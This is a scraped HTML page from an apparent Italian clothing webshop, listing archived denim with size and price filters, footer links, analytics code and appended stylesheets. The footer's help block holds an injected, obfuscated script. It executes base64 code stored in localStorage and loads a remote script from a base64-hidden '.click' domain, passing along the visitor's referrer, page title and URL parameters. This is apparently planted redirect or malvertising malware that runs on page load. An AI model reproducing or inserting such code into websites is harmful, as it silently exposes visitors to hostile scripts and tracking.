                                aria-label="30"
                                value="5539"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-30.html?___from_store=it&amp;___store=world_en"
                                                aria-label="30"
                       data-label="30"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5539"
                             option-label="30"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5539"
                             data-option-label="30"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            30                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="31"
                                value="5540"
                                type="checkbox"
                            checked                        />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/25.html?___from_store=it&amp;___store=world_en"
                                                aria-label="31"
                       data-label="31"
                       class="am-swatch-link">
                
                                                                    <div class="selected swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5540"
                             option-label="31"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5540"
                             data-option-label="31"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            31                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="32"
                                value="5541"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-32.html?___from_store=it&amp;___store=world_en"
                                                aria-label="32"
                       data-label="32"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5541"
                             option-label="32"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5541"
                             data-option-label="32"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            32                        </div>
                    
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[taglia][]"
                                aria-label="XS-S"
                                value="5556"
                                type="checkbox"
                                                    />
                    
                    <a href="https://8pm.it/world_en/eshop/archive-selection/31-25-xs_s.html?___from_store=it&amp;___store=world_en"
                                                aria-label="XS-S"
                       data-label="XS-S"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="5556"
                             option-label="XS-S"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="5556"
                             data-option-label="XS-S"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            XS-S                        </div>
                    
                                                        </a>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
    <script type="text/x-magento-init">
    {
        ".am-filter-items-taglia": {
            "amShopbyFilterSwatch": {
                "collectFilters": 1,
                "clearUrl": "https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&amp;___store=world_en"
            }
        }
    }
    </script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -improved">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_692e337eb08c3"
                 class="amshopby-slider-container amshopby_currency_rate -improved"
                 data-am-js="slider-container"
                 data-min="94"
                 data-max="160"
                 data-rate="1">
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>

<script type="text/x-magento-init">
    {
        "#am-shopby-filter-price_692e337eb08c3": {
            "amShopbyFilterSlider": {
                "style": "-improved",
                "colors": { "main": "#ff5502"},
                "collectFilters": 1,
                "template":"€{from} - €{to}",
                "currencySymbol":"€",
                "currencyPosition":"0",
                "step":0,
                "from": "",
                "to": "",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "min":94,
                "max":160,
                "url": "https://8pm.it/world_en/eshop/archive-selection/31-25.html?___from_store=it&___store=world_en&price=amshopby_slider_from-amshopby_slider_to",
                "code":"price",
                "hideDisplay": 0,
                "hideDigitsAfterDot": 0            }
        }
    }
</script>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
<div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/8pm.it\/world_en\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div><div class="sidebar sidebar-additional">
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="footer1">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
					<div class="footer-block col-des-4 col-tb-6 col-mb-12 col-mb-auto mg-bottom">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">Help & Informations</h4>
<ul class="list-links">
<li><a href="https://8pm.it/world_en/payment-methods">Accepted Payments</a></li>
<li><a href="https://8pm.it/world_en/shipping-informations">Shipping Time, Charges & Duties</a></li>
<li><a href="https://8pm.it/world_en/return-exchange-informations">Return & Exchange Informations</a></li>
<li><a href="https://8pm.it/world_en/scala-taglie-size-chart">Size Chart</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!--Identifier: supro_footer_1_top_block_1, Block Id: 105-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">Legal area</h4>
<ul class="list-links">
<li><a href="https://8pm.it/eu_en/terms-of-use">Terms of Use</a></li>
<li><a href="https://8pm.it/eu_en/general-sales-conditions">General Sales Conditions</a></li>
<li><a href="https://8pm.it/eu_en/right-of-withdrawal">Right Of Withdrawal</a></li>
<li><a href="#" id="info-soc-btn">Company Info</a></li>
</ul>



<div id="info-societarie">
<div class="modal-inner-content">
<p><b>GRUPPO M.G. S.r.l.</b><br> 
Sede Legale: Via del Lavoro, 377/A<br>
40014 Crevalcore (BO) - ITALY<br>
C.F./P.IVA: IT03162501203, Numero REA <br>
Capitale Sociale:  €
</p>
<br>
<p><b>Venditore</b>, distributore autorizzato<br>
ufficiale ed esclusivo dei prodotti a<br>
marchio "8PM" sul sito<br>
"8pm.it":<br>
<b>Novvla S.r.l.</b><br>
Sede Legale: Via Matteotti, 154<br>
C.F./P.IVA 03740271204, Numero REA BO–0542876<br>
Contatti: support@8pm.it<br>
Web: <a target="_blank" href="https://novvla.com">novvla.com</a>
</p>
</div>
</div>
<script>
require(
   [
       'jquery',
       'Magento_Ui/js/modal/modal'
   ],
   function($, modal) {
       var options = {
           type: 'popup',
           responsive: true,
           innerScroll: true,
           title: 'Company Info',
           buttons: [{
               text: $.mage.__('Close'),
               class: 'modal-close',
               click: function (){
                   this.closeModal();
               }
           }]
       };

       modal(options, $('#info-societarie'));
       $("#info-soc-btn").on('click',function(){
           $("#info-societarie").modal("openModal");
       });
   }
);
</script></div><!--Identifier: supro_footer_1_top_block_2, Block Id: 100-->					</div>
					<div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">Privacy & Cookies</h4>
<ul class="list-links">
<li><a href="https://8pm.it/eu_en/privacy-policy">Privacy Policy</a></li>
<li><a href="https://8pm.it/eu_en/cookie-policy-eng">Cookie Policy</a></li>
<li><a href="https://8pm.it/eu_en/cookie-settings">Cookie Settings</a></li>
<li><a href="https://8pm.it/eu_en/privacy-policy-klarna">Privacy Policy Klarna</a></li>
</ul></div><!--Identifier: supro_footer_1_top_block_3, Block Id: 102-->					</div>
					<div class="footer-block acc-block col-des-2 col-tb-6 col-mb-12 col-mb-auto">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">CONTACT US</h4>
<ul class="list-links">
<li>SHOP ONLINE:<br>
<i class="fa fa-envelope"></i><a href="mailto:support@8pm.it"> support@8pm.it</a><br>
<li>CORPORATE:<br>
<i class="fa fa-envelope"></i><a href="mailto:commerciale@8pm.it"> commerciale@8pm.it</a><br>
<i class="fa fa-phone"></i><a href="tel:+390516803633"> +39.051.6803633</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div><!--Identifier: supro_footer_1_top_block_4, Block Id: 46-->					</div>
						
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
				<div class="content-bottom">
					<div class="bottom-footer-copyright">
						<ul class="social-links">
    <li><a href="https://it-it.facebook.com/8pmcollection/" target="_self"><i class="theme-footer-icon icofont-facebook"></i></a></li>
     <li><a href="https://www.instagram.com/8pm_official/?hl=it" target="_self"><i class="theme-footer-icon icofont-instagram"></i></a></li>
</ul>
<table style="opacity:0.5">
    <tr>
        <td><img src="https://8pm.it/pub/media/wysiwyg/visa-mc-paypal.png" height="35px" /><a href="https://www.klarna.com/it/"><img src="https://8pm.it/pub/media/wysiwyg/klarna.png" height="35px" /></a></td>
        
    </tr>
</table>					</div>
					<div class="bottom-footer-social">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list-links">
<li><span style="font-size: 70%">GRUPPO M.G. S.r.l.<br>
Via del Lavoro, 377/A <br>
40014 Crevalcore (BO) - ITALY<br>
P.IVA: IT03162501203<br>
<br>
</span></li>
</ul></div><!--Identifier: supro_footer_1_bottom_block_1, Block Id: 47-->					</div>
					<div class="bottom-footer-link">
						<!--Identifier: , Block Id: -->					</div>
				</div>
			</div>
		</div>
	</div></div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/8pm.it\/world_en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/8pm.it\/world_en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/8pm.it\/world_en\/rest\/world_en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/8pm.it\/world_en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://8pm.it/world_en/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	<script type="text/javascript">
		require(['jquery','mlazyload'],function($){
			$(document).ready(function() {
				$("img.lazy").unveil(25, function(){
					var self = $(this);
					setTimeout(function(){
						self.removeClass('lazy');
						self.parents('.parent_lazy').addClass('lazy_loaded');
					}, 0);
				});
			});

		});
	</script>


<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><div data-mage-init='{"Amasty_Fpc\/js\/track":{"url":"https:\/\/8pm.it\/world_en\/amasty_fpc\/reports\/"}}'></div>
<!-- amasty-fpc-status --><script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

    var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Archive","item_list_id":"category_52","items":[{"item_name":"Foothill Denim","item_id":"D8PM42WP82-360","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":1},{"item_name":"Foothill-A Pant","item_id":"D8PM42WP82-A-359","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":2},{"item_name":"Franklin-A Denim","item_id":"D8PM42WP84-A-360","price":159.5,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":3},{"item_name":"Glenville Denim","item_id":"D8PM42WP118-360","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":4},{"item_name":"Kalesma Denim","item_id":"D8PM51WP94-158","price":125,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":5},{"item_name":"Hoshinoya Denim","item_id":"D8PM51WP91-055","price":159.5,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":6},{"item_name":"Hoxton Denim","item_id":"D8PM51WP92-158","price":150,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":7},{"item_name":"Vilnius Pant","item_id":"D8PM41WP131-158","price":94,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"item_list_name":"Archive","item_list_id":"category_52","index":8}],"customer_group":"NOT LOGGED IN"},"gtm_id":1764635518.823};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey)) {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'ga3') {
            window.dataLayer.push(mstGtmItem);
        } else if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'fbpixel') {
            if (typeof fbq != 'undefined') {
                fbq(mstGtmItem[0], mstGtmItem[1], mstGtmItem[2]);
            }
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    var mstGtmItem = {"event":"ga3_impressions","ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Foothill Denim","id":"D8PM42WP82-360","price":119,"currency":"EUR","brand":"","category":"Archive","list":"category","position":0},{"name":"Foothill-A Pant","id":"D8PM42WP82-A-359","price":119,"currency":"EUR","brand":"","category":"Archive","list":"category","position":1},{"name":"Franklin-A Denim","id":"D8PM42WP84-A-360","price":159.5,"currency":"EUR","brand":"","category":"Archive","list":"category","position":2},{"name":"Glenville Denim","id":"D8PM42WP118-360","price":119,"currency":"EUR","brand":"","category":"Archive","list":"category","position":3},{"name":"Kalesma Denim","id":"D8PM51WP94-158","price":125,"currency":"EUR","brand":"","category":"Archive","list":"category","position":4},{"name":"Hoshinoya Denim","id":"D8PM51WP91-055","price":159.5,"currency":"EUR","brand":"","category":"Archive","list":"category","position":5},{"name":"Hoxton Denim","id":"D8PM51WP92-158","price":150,"currency":"EUR","brand":"","category":"Archive","list":"category","position":6},{"name":"Vilnius Pant","id":"D8PM41WP131-158","price":94,"currency":"EUR","brand":"","category":"Archive","list":"category","position":7}]},"analytics_type":"ga3","gtm_id":"ga3_1764635518.823"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey)) {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'ga3') {
            window.dataLayer.push(mstGtmItem);
        } else if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'fbpixel') {
            if (typeof fbq != 'undefined') {
                fbq(mstGtmItem[0], mstGtmItem[1], mstGtmItem[2]);
            }
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    var mstGtmItem = {"0":"track","1":"ViewContent","2":{"customer_group":"NOT LOGGED IN","content_type":"product_group","content_ids":["D8PM42WP82-360","D8PM42WP82-A-359","D8PM42WP84-A-360","D8PM42WP118-360","D8PM51WP94-158","D8PM51WP91-055","D8PM51WP92-158","D8PM41WP131-158"],"contents":[{"item_name":"Foothill Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":1,"id":"D8PM42WP82-360","item_price":119},{"item_name":"Foothill-A Pant","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":2,"id":"D8PM42WP82-A-359","item_price":119},{"item_name":"Franklin-A Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":3,"id":"D8PM42WP84-A-360","item_price":159.5},{"item_name":"Glenville Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":4,"id":"D8PM42WP118-360","item_price":119},{"item_name":"Kalesma Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":5,"id":"D8PM51WP94-158","item_price":125},{"item_name":"Hoshinoya Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":6,"id":"D8PM51WP91-055","item_price":159.5},{"item_name":"Hoxton Denim","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":7,"id":"D8PM51WP92-158","item_price":150},{"item_name":"Vilnius Pant","discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","quantity":0,"index":8,"id":"D8PM41WP131-158","item_price":94}],"currency":"EUR","content_category":"Archive"},"gtm_id":"fbpixel_1764635518.823","analytics_type":"fbpixel"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey)) {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'ga3') {
            window.dataLayer.push(mstGtmItem);
        } else if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem.analytics_type == 'fbpixel') {
            if (typeof fbq != 'undefined') {
                fbq(mstGtmItem[0], mstGtmItem[1], mstGtmItem[2]);
            }
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }


    window.mstGtmProducts = {"9448":{"item_name":"Foothill Denim","item_id":"D8PM42WP82-360","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"9448"},"9457":{"item_name":"Foothill-A Pant","item_id":"D8PM42WP82-A-359","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"9457"},"9537":{"item_name":"Franklin-A Denim","item_id":"D8PM42WP84-A-360","price":159.5,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"9537"},"8923":{"item_name":"Glenville Denim","item_id":"D8PM42WP118-360","price":119,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"8923"},"10092":{"item_name":"Kalesma Denim","item_id":"D8PM51WP94-158","price":125,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"10092"},"10074":{"item_name":"Hoshinoya Denim","item_id":"D8PM51WP91-055","price":159.5,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"10074"},"10083":{"item_name":"Hoxton Denim","item_id":"D8PM51WP92-158","price":150,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"10083"},"8726":{"item_name":"Vilnius Pant","item_id":"D8PM41WP131-158","price":94,"discount":0,"currency":"EUR","item_brand":"","item_category":"Archive","item_variant":"","quantity":0,"product_id":"8726"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://8pm.it/world_en/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://8pm.it/world_en/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_GDPR/css/gdpr.css
body_size: 434
content:
.message.global.cookie.mgs-gdpr-cookie-notice{
	bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3;
	margin: 0;
	display: block;
	z-index:10;
	padding:20px;
	background-color: rgba(255,255,255,0.9);
}
.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}
.mgs-gdpr-cookie-notice.gdpr-box-shadow{
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.4);
	box-shadow:0px 0px 20px 0px rgba(0,0,0,0.4);
}
.mgs-gdpr-cookie-notice.text-align-center{
	text-align:center;
}
.mgs-gdpr-cookie-notice.text-align-left{
	text-align:left;
}
.mgs-gdpr-cookie-notice.text-align-right{
	text-align:right;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content {
    line-height: 1.5;
    margin-bottom: 20px;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content > a{
    display: block;
	text-decoration: underline;
	color: #222;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-content > a:hover{
	color: #f68872;
}

.message.global.cookie.mgs-gdpr-cookie-notice #btn-cookie-allow {
    font-size: 14px;
    line-height: 1;
    padding: 10px 25px;
}
.message.global.cookie.mgs-gdpr-cookie-notice .notice-cookie-title {
    font-weight: 600;
}

.privacy-policy.cms-content h2 {
    margin: 10px 0 20px;
    font-weight: 400;
	font-size: 30px;
}
.modal-mgs-gdpr .modal-header {
	padding: 0 !important;
}
.modal-mgs-gdpr .modal-content {
	padding: 50px !important;
	
}
.modal-mgs-gdpr .modal-header .action-close {
    padding: 10px 25px;
}
.modal-mgs-gdpr .modal-header .action-close:before {
    transform: scale(1.5);	
}
.modal-mgs-gdpr .modal-header .mgs-gdpr-popup {
    padding-bottom: 30px;
}
.privacy-policy.cms-content .message {
	margin-bottom: 30px;
	
}
.privacy-policy.cms-content .message span {
	font-size: 15px;
}
.privacy-policy.cms-content .message span:before {
	top: 50%;
}
.cms-privacy-policy-cookie-restriction-mode .page-wrapper > .breadcrumbs {
	width: auto;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs {
    padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 0;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item a, 
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item strong  {
	font-size: 14px;
}
.cms-privacy-policy-cookie-restriction-mode .breadcrumbs .items .item:not(:last-child)::after {
	vertical-align: middle;	
}
.cms-privacy-policy-cookie-restriction-mode .page-title-wrapper .page-title {
	font-weight: 500;
	margin-bottom: 20px;
}
.cms-enable-cookies .breadcrumbs {
    padding: 30px 0;
}
.cms-enable-cookies .page-title-wrapper h1.page-title {
    display: block;
    text-align: center;
    font-size: 2.5rem;
    font-weight: 600;
}
.cms-enable-cookies .enable-cookies.cms-content {
    text-align: center;
}




--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Mmegamenu/css/megamenu.css
body_size: 1639
content:
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main{background:none !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content{font-weight:400}.header-area.right-slide-menu .horizontal-menu .menu-banner .title{margin:10px 0 0 !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main{overflow:visible}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .static-content{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .mega-menu-content{padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line{margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line>div{padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line{margin:0 -10px}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line>.col{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%;padding:10px}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:block;padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu a{margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{white-space:nowrap}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li{position:relative}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu 